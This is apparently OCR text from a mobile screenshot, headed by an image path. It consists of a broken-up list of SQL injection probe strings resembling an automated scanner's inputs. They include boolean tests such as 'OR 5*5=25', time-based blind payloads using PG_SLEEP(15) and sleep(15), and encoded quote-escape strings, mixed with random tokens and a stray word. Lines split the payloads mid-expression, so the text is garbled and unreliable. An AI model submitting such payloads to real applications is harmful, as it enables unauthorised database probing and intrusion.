
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='